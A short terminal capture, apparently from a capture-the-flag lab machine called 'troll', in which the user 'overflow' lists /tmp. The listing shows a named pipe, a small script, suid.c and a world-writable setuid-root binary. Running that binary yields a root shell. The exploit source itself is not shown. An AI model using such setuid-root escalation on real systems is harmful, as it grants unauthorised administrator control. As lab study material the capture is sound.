 overflow@troll:/$ cd /tmp
overflow@troll:/tmp$ ls
f  id  ssh  suid  suid.c
overflow@troll:/tmp$ ls -al
total 28
drwxrwxrwt  2 root     root     4096 Dec 14 19:30 .
drwxr-xr-x 21 root     root     4096 Aug  9  2014 ..
prw-rw-r--  1 overflow overflow    0 Dec 14 19:23 f
-rwsrwxrwx  1 root     root       32 Dec 14 18:58 id
-rwxrwxr-x  1 overflow overflow   79 Dec 14 19:23 ssh
-rwsrwxrwx  1 root     root     7334 Dec 14 19:28 suid
-rw-rw-r--  1 overflow overflow   67 Dec 14 19:27 suid.c
overflow@troll:/tmp$ ./suid
root@troll:/tmp# whoami
root